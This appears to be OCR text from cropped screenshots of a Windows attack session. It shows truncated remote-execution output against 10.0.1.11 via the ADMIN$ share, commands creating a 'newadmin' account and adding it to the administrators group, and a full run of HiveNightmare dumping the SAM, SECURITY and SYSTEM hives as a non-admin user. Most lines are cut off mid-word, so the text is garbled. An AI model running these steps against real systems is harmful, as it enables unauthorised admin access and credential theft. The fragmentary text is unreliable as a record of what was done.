 on 10.0.1.11....
re ADMIN$
aDHqx.exe
on 10.0.1.11...
MhH on 10.0.1.11
MhH.....
ra shell command
sion 10.0.18363.
poration. All ri
oami
config
on
net:
DNS Suffix . :
. . . . . . . :
. . . . . . . :
. . . . . . . :
t user newadmin
successfully.
t localgroup adm
Select Windows PowerShell
-a---- 10/6/2020 2:51 PM 22749412 ImmunityDebugger_1_85_setup.exe
-a---- 10/6/2020 3:52 PM 16003072 python-2.7.1.msi
-a---- 10/6/2020 3:48 PM 16247296 python-2.7.amd64.msi
-a---- 10/6/2020 3:49 PM 15913472 python-2.7.msi
PS C:\Users\User\downloads> .\HiveNightmare.exe
HiveNightmare - dump registry hives as non-admin users
Running...
Could not open SAM :( Is System Protection not enabled or vulnerability fixed?  Note curren
tly hardcoded to look for first 4 VSS snapshots only - list snapshots with vssadmin list sh
adows
SAM hive written out to current working directory
Could not open SECURITY :( Is System Protection not enabled or vulnerability fixed?  Note c
urrently hardcoded to look for first 4 VSS snapshots only - list snapshots with vssadmin li
st shadows
SECURITY hive written out to current working directory
Could not open SYSTEM :( Is System Protection not enabled or vulnerability fixed?  Note cur
rently hardcoded to look for first 4 VSS snapshots only - list snapshots with vssadmin list
shadows
SYSTEM hive written out to current working directory
Assuming no errors, should be able to find hive dump files in current working directory as
SAM-haxx, SECURITY-haxx and SYSTEM-haxx
PS C:\Users\User\downloads>
5:02 PM
7/20/2021
1